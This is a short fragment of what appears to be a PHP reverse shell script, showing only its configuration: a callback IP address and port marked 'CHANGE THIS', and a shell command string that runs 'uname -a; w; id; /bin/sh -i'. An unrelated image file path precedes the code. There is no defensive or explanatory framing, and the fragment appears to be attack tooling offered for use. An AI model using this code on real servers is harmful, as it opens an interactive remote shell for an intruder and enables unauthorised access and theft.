 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.100.5';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;